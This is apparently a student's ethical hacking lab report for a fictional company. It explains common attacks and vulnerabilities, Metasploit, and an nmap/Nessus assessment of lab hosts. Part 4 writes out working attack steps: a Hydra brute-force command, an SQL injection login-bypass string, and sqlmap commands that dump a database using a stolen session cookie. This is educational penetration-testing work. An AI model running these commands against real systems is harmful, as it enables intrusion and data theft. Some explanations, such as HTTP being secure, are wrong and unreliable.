|  |  |
| --- | --- |
|  | AnimeBlast Production |
|  |  |
|  | Maram Isam Alassaf  Ethical Hacking  6/15/24 |

* **Part 2: Ethical Hacking Foundations:**

1. **Packet sniffing:** it is the process of collecting and capturing sensitive information passing through an unencrypted network, which allows the attacker to read this information in clear text.This technique **operates** by first connecting the attacker's device to the targeted network, this can be done by, connecting to public Wi-Fi or having physical access to the target. Make sure that the attacker’s NIC is set on promiscuous mode so that the attacker can capture all network traffic that it encounters, using software tools, regardless of whether the traffic is considered for the hacker's device or not. (us.norton.com, n.d.). A real **example** of this, the Target data breach in 2013 was a vulnerability in the Point-of-Sales system which led the attacker to gain access to more than 40 million customers' credit and debit cards, the attacker used sniffing techniques to interrupt unencrypted card data that was transmitted between the POS system and the server. (Kassner, 2015). The **risks** for packet sniffing are Leaked messages (direct messages, emails), Financial loss, and Malware. To **prevent** sniffers from gaining unauthorized access we can use antivirus, update the software and OS this will help in patching vulnerabilities in these systems, and connect with a VPN to create an encrypted tunnel. (us.norton.com, n.d.).
2. **Password Cracking:** is the process of attempting to gain unauthorized access to user accounts, systems, or networks by trying or guessing passwords. This technique **operates** by accessing a list of hashed passwords from a poorly configured system these hashed passwords can be reversed to plaintext passwords using tools and techniques, and once a password is successfully cracked, attackers gain unauthorized access to user accounts or systems. They can then exploit this access to steal sensitive information. A real **example** of this, the LinkedIn data breach, in 2012, hackers gained access to a database containing over 6.5 million hashed passwords. The **risks** of password cracking are unauthorized access, identity theft, and reputational damage (loss of customer trust). To **prevent** password cracking and enhance password security we can implement Strong Password Policies (8-12 alphanumeric characters), change password policy (every 30 days you must change the password), and force the employees not to use the default password or passwords that are easily known such as their name and date of birth. (Miller, 2022).
3. **Social Engineering:** a psychological technique that aims to manipulate people into sharing sensitive information, social engineering attacks exploit human psychology. This technique **operates** by firstly seeking to gain the targets’ trust by assuming to be someone authoritative to manipulate them to share information. Then the attacker starts gathering the information, and lastly, the attacker starts executing the attack on the target to achieve the goal. A real **example** of this is CEO Fraud, in this type of scam, the attacker impersonates executives, such as the CEO, and sends fraudulent emails to employees in different departments or other targeted individuals within the organization. These emails typically request sensitive information The attacker takes advantage of the authority and credibility associated with the executive's position to convince the employees to follow with the request without question. By exploiting trust and manipulating emotions such as fear of disobeying the CEO, the attacker successfully deceives the victim into sharing sensitive information. The **risks** of social engineering unauthorized Access, data theft/identity theft, and reputational damage. To **prevent** social engineering, we should have Security Awareness Training, implementing verification processes for sensitive requests, and the Least Privilege Principle. (Fruhlinger, 2022)

**Importance of Cybersecurity Awareness:**

* **Mitigation of Attack Risks:** Developing cybersecurity awareness is essential as it represents the initial measure in defending against cyber threats (CISO Portal, 2024).
* **Human Factor:** In 2021, human error was a factor in 85% of data breaches, with email being the delivery method for 94% of malware. This highlights the critical need for cybersecurity awareness (Forbes, 2024).
* **Safeguarding Sensitive Information:** Awareness is crucial for the protection of both personal and corporate data from unauthorized access, theft, and damage.

**Role of ethical hacking:**

* **In-depth Knowledge of Security:** Ethical hackers must understand potential threats and vulnerabilities, and have the ability to quickly resolve security issues.
* **Proactive Defense**: Ethical hackers play a crucial role in developing proactive defense mechanisms to prevent future cyberattacks.
* **Ongoing Enhancement:** Regular assessments by ethical hackers help improve an organization's cybersecurity by finding and fixing new vulnerabilities.



Web application architecture is a framework that defines the interactions between applications, middleware systems, and databases to ensure the seamless operation of multiple applications together. It defines how different components of a web application communicate and work in unison to handle user requests efficiently. In the context of web applications, there is a clear difference between the server-side and client-side components.

1. **The Client-Side (Frontend):** Is the part of the application that the user interacts with directly. This code runs in the web browser and is primarily composed of HTML, CSS, and JavaScript.
2. **The Server-Side (Backend):** the code that runs on the web server. This code is responsible for processing incoming HTTP requests, executing business logic, interacting with the database, and sending the appropriate response back to the client. Server-side programming languages include Ruby on Rails, PHP, C#, Java, Python, and JavaScript.

Web application architecture organizes the interaction between various components to handle user requests efficiently. When a user engages with the frontend via a web browser, an HTTP/HTTPS request is dispatched to the web server. The server then directs this request to the application server, which may access a database to retrieve or modify data. (Stringfellow, 2017).

HTTP and HTTPS role in securing communication between clients and servers:

1. HTTP: it is a standard protocol for exchanging data, also the process of exchanging data is in plain text which makes it secure. (GeeksforGeeks, 2020).

Advantages of HTTP:

1. Fewer connections running at once, deliver reduced CPU and memory utilization.
2. lower latency, because it does not contain handshaking.

Disadvantages of HTTP:

1. It doesn’t provide a trustworthy exchange.
2. It isn’t mobile-friendly.
3. HTTPS: Data is securely exchanged using Transport Layer Security to encrypt the data. (GeeksforGeeks, 2020).

Advantages of HTTPS:

1. Protect websites from data breaches, phishing, and MITM attacks.
2. Increases the visitors’ trust in a website.
3. Assist you in raising your website’s ranking.

Disadvantages of HTTPS:

1. SSL certificate needs to be bought, there are annual payments even though it is supported by the web host.
2. If there is misconfiguration, HTTP will be used by your website rather than HTTPS.

**Common web vulnerabilities:**

1. **Cross-site Scripting (XSS):** XSS attacks involve injecting malicious scripts into web pages viewed by other users. This is often achieved by inserting harmful code into input fields or URLs that, when executed by a victim's browser, can steal cookies, session tokens, or sensitive information. For instance, an attacker may embed a script into an image tag on a forum, causing it to execute when unsuspecting users view the page. (SecurityScorecard, 2021).
2. **Cross-site Request Forgery (CSRF):** CSRF attacks exploit the trust that a web application has in a user's browser. By tricking a logged-in user into unknowingly executing malicious actions (like changing passwords or making transactions), attackers can perform unauthorized operations. This is possible because the web application trusts the user's authenticated session, allowing the attacker to forge requests that appear legitimate. (SecurityScorecard, 2021).
3. **SQL Injection:** SQL Injection involves manipulating a web application's input to execute arbitrary SQL commands against its database. By inserting specially crafted input, attackers can retrieve sensitive data, modify database contents, or even execute administrative operations. This vulnerability arises from improper handling of user inputs, allowing attackers to bypass authentication or access confidential information. (SecurityScorecard, 2021).
4. **Command Injection:** Command Injection occurs when an application allows unsanitized user inputs to be executed as system commands. This vulnerability is particularly dangerous in systems that interact with the operating system shell. Attackers can exploit this flaw to execute arbitrary commands with the privileges of the vulnerable application, potentially compromising the entire system. Unlike code injection, where attackers inject and execute their own code within the application, command injection extends the application's functionality to execute system commands. (Zhong, 2024).

The Metasploit Project is a well-known initiative in the field of computer security, providing extensive data on security vulnerabilities and aiding in penetration testing. One of the most significant components of this project is the Metasploit Framework, an open-source tool that facilitates the development and execution of exploit code against remote target systems. (Learning Center, n.d.).

* Modules

Modules are the fundamental building blocks of the Metasploit Framework. Each module is a piece of software that can execute a particular function, such as scanning, exploiting, or post-exploitation activities. The main types of modules in Metasploit include exploit modules, auxiliary modules, and post-exploitation modules. (Anon, 2023).

* Exploits

Exploits are pre-configured code modules designed to take advantage of specific vulnerabilities in software or systems. They enable penetration testers to breach defenses and gain unauthorized access. Each exploit module typically includes a payload, which is the code executed on the target system after a successful exploit. Common exploits in Metasploit include those for SQL injection and buffer overflow vulnerabilities. (Rapid7, n.d.).

CVE-2020-0796 (SMB)

Using the SMB vulnerability, a penetration tester targets a vulnrable Windows server in order to obtain access and highlight the dangers of unpatched systems for the company.

* Payloads

Payloads are critical components executed on the target system following a successful exploit. They can perform a variety of tasks, such as stealing sensitive data, establishing remote control, or logging keystrokes. Payloads can be simple scripts or utilize advanced techniques like Meterpreter, which provides a powerful and flexible way to interact with the compromised system. Meterpreter allows testers to develop custom DLLs and create new exploit capabilities. (Rapid7, n.d.).

Meterpreter

Once an attacker has gained access to a system through the SMBGhost exploit, they can further investigate the compromised system by establishing a remote shell using a Meterpreter payload.

* Auxiliary Modules

Auxiliary modules support penetration testing by performing a range of non-exploit tasks necessary for a comprehensive security assessment. These tasks include network scanning, fingerprinting, brute-forcing passwords, and denial-of-service (DoS) attacks. By using auxiliary modules, testers can gather valuable information and conduct preliminary operations that set the stage for more targeted attacks. (Anon, 2023).

SMB Scanner

In order to help prioritize targets for additional testing, a penetration tester employs the SMB scanner to find devices on a network that might be susceptible to SMB-related attacks.

* Post-Exploitation Modules

Post-exploitation modules come into play after a system has been successfully exploited. These modules help testers to further explore and manipulate the compromised system. They can be used to collect data, escalate privileges, or maintain access to the system. Examples of post-exploitation tasks include dumping password hashes, enumerating network resources, and identifying installed applications. These capabilities are essential for understanding the full extent of a breach and for planning subsequent actions. (Anon, 2023).

Hashdump

Following a system compromise, the penetration tester obtains password hashes using the Hashdump module. These hashes can subsequently be cracked offline to obtain additional access to other systems inside the network.

Ethical implications and responsible use of these tools:

1. Authorized Access: Unauthorized system access is prohibited and unethical. Metasploit should only be used on systems for which special authorization has been granted.
2. Reporting and Documentation: Security specialists should work with the system owner to coordinate remedial efforts, keep thorough records of their work, and alert them to vulnerabilities.
3. Confidentiality: To preserve privacy and trust, sensitive data collected during testing needs to be safeguarded and shared only with those who are permitted.
4. Informed Consent: When performing ethical hacking and penetration testing, the system owner must be informed and granted permission; openness and communication are essential.
5. Ethical limitations: The trust and integrity of the cybersecurity industry are compromised when Metasploit and related tools are exploited for malicious goals or for personal benefit.

* **Part3: Reconnaissance and vulnerability analysis phase**

1. **Passive Information Gathering:**
2. **Myip.ms**
3. Nslookup
4. Whois:
5. **Active and Passive Information Gathering:**

|  |  |
| --- | --- |
| **System name** | command: |
| **IP addresses** | command: ipconfig |
| **Open ports** | command: nmap -v -A -sV 192.168.100.90 |
| **Running services and their versions** | command: nmap –v –A -sV 192.168.100.90 |
| **Operating system** | command: nmap –v –A -sV 192.168.100.90 |
| **Closed ports** | command: nmap –v –A -sV 192.168.100.90 |

1. **Vulnerability Assessment:**

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| **Id** | **Vulnerability** | **Risk level** | **Description** | **Mitigations** |
| **1** | Apache | Critical | The remote host has an old version of Apache, which contains many flaws. | Upgrade the Apache version. |
| **2** | PHP | Critical | The remote server is running an outdated version of PHP, which has many security flaws | Upgrade the PHP version. |
|  | PHP Unsupported Version Detection | Critical | Lack of support implies that no new security patches for the product will be released by the vendor. It is likely to contain security vulnerabilities. | Upgrade to a version of PHP that is currently supported. |
| **3** | Unsupported Windows OS | Critical | The remote version of Microsoft Windows is either missing a service pack or is no longer supported, which contains vulnerabilities. | Upgrade to a supported service pack or operating system |
| **4** | Microsoft RDP RCE | Critical | The remote host is affected by a remote code execution vulnerability in Remote Desktop Protocol (RDP). An unauthenticated, remote attacker can exploit this, via a series of specially crafted requests, to execute arbitrary code. | Microsoft has released a set of patches for Windows XP, 2003, 2008, 7, and 2008 R2. |
| **5** | OpenSSL | Critical | The remote host is running a version of OpenSSL which is affected by multiple vulnerabilities. | Upgrade the OpenSSL to higher versions. |
| **6** | SSL Certificate Signed Using Weak Hashing Algorithm | High | The remote service uses an SSL certificate chain that has been signed using a cryptographically weak hashing algorithm (e.g. MD2, MD4, MD5, or SHA1). These signature algorithms are known to be vulnerable to collision attacks. | Contact the Certificate Authority to have the SSL certificate reissued. |
| **7** | SSL Medium Strength Cipher Suites Supported (SWEET32) | High | The remote host supports the use of SSL ciphers that offer medium-strength encryption. Nessus regards medium strength as any encryption that uses key lengths at least 64 bits and less than 112 bits, or else that uses the 3DES encryption suite | Reconfigure the affected application to avoid the use of medium-strength ciphers. |
| **8** | MS12-020: Vulnerabilities in Remote Desktop Could Allow Remote Code execution | High | An arbitrary remote code vulnerability exists in the implementation of the Remote Desktop Protocol (RDP) on the remote Windows host. The vulnerability is due to the way that RDP accesses an object in memory that has been improperly initialized or has been deleted. A remote attacker could leverage this vulnerability. | Microsoft has released a set of patches for Windows XP, 2003, Vista, 2008, 7, and 2008 R2. |
| **9** | MS14-066: Vulnerability in Schannel Could Allow Remote Code Execution. | High | The remote Windows host is affected by a remote code execution vulnerability due to improper processing of packets by the Secure Channel (Schannel) security package. An attacker can exploit this. | Microsoft has released a set of patches for Windows 2003, Vista, 2008, 7, 2008 R2, 8, 2012, 8.1, and 2012 R2. |
| **10** | MS17-010: Security Update for Microsoft Windows SMB Server | High | The remote Windows host is affected by the following vulnerabilities, due to the improper handling of certain requests. | Microsoft has released a set of patches for Windows Vista, 2008, 7, 2008 R2, 2012, 8.1, RT 8.1, 2012 R2, 10, and 2016. |
| **11** | MS16-047: Security Update for SAM and LSAD Remote Protocols. | Medium | The remote Windows host has a security flaw in the SAM and LSAD protocols due to improper authentication over RPC channels. A man-in-the-middle attacker can intercept communications and downgrade the authentication level, allowing them to impersonate an authenticated user and access the SAM database. | Microsoft has released a set of patches for Windows Vista, 2008, 7, 2008 R2, 2012, 8.1, RT 8.1, 2012 R2, and 10. |
| **12** | Unencrypted Telnet Server | Medium | Using Telnet over an unencrypted channel is not recommended as logins, passwords, and commands are transferred in clear text. This allows a remote, man-in-the-middle attacker to exploit it and obtain credentials. | Disable the Telnet service and use SSH instead. |
| **13** | HTTP TRACE / TRACK Methods Allowed | Medium | The remote web server allows the TRACE and/or TRACK methods, which are HTTP methods used for debugging web server connections. | Disable these HTTP methods. |
| **14** | TLS Version 1.0 Protocol Detection | Medium | cryptographic design flaws in the remote service accepts connections encrypted using TLS 1.0. TLS 1.0 | Enable support for TLS 1.2 and 1.3, and disable support for TLS 1.0. |
| **15** | Terminal Services Doesn't Use Network Level Authentication (NLA)  Only | Medium | The remote Terminal Services is not set to use Network Level Authentication (NLA) exclusively. NLA uses the CredSSP protocol for strong server authentication via TLS/SSL or Kerberos, which defends against man-in-the-middle attacks. Besides enhancing authentication, NLA also secures the remote computer from malicious users and software by ensuring user authentication is completed before establishing a full RDP connection. | Enable Network Level Authentication (NLA) on the remote RDP server. This is done on the 'Remote' tab of the 'System' settings on Windows. |
| **16** | SMB Signing is not required | Medium | The remote SMB server does not require signing, allowing an unauthenticated attacker to potentially perform man-in-the-middle attacks once a connection is established. | Enforce message signing in the host's configuration. |
| **17** | SSL/TLS Diffie-Hellman Modulus <= 1024 Bits (Logjam) | Low | The remote host uses weak Diffie-Hellman moduli (1024 bits or less) for SSL/TLS connections. An attacker could potentially break the encryption and access the plaintext or compromise the connection's integrity. | reconfigure the service to use a unique Diffie-Hellman modulus of 2048 bits or greater. |
| **18** | ICMP Timestamp Request Remote Date Disclosure | Low | The remote host responds to ICMP timestamp requests, revealing its system date. This information can help an attacker bypass time-based authentication. Windows Vista, 7, 2008, and 2008 R2 systems return deliberately incorrect timestamps, but they are typically within 1000 seconds of the actual time. | Filter out the ICMP timestamp requests (13), and the outgoing ICMP timestamp replies (14). |

* **Part 4: Exploitation phase**

1. Use Wireshark or any sniffing tools to capture packets during a Telnet connection and provide a snapshot of the credentials captured using the sniffing tool. (username: sami, password: P@ss1234).



1. Utilize the AnimeBlast employee server (http://x.x.x.x/htu), replacing "x.x.x.x" with the server IP address obtained during the reconnaissance phase, to execute a password cracking attack using THC Hydra or any another tool.

Using the hydra command: hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.200.206 http-post-form "/login.php:username=^USER^&password=^PASS^&Login=Login:S=logout" -vV -f



2. SQL injection attacks can be carried out manually or by using tools like SQLMAP to bypass the login page.

Logged in using admin’or’1’=’1 as the username, and admin’or’1’=’1 as the password.

1. Find cross-site scripting (XSS) vulnerabilities, obtain the session ID, and record it for use in the next task.
2. . Find another SQL vulnerability on the welcome page, use SQLMAP to identify the database name, dump the entire database, and obtain an OS shell.

I used the command to find the database name:

sqlmap -b -u "http://192.168.100.10 /welcome.php?search=%" --cookie="sessionid=d0e82fdcb3e29b421deb14ea942e1667; uid=MQ%3D%3D" --current-db

To see the entire database:

sqlmap -b -u " http://192.168.100.10/welcome.php?search=%" --cookie=" sessionid=d0e82fdcb3e29b421deb14ea942e1667; uid=MQ%3D%3D " --dump -D samihtu



Table 1: Account Table

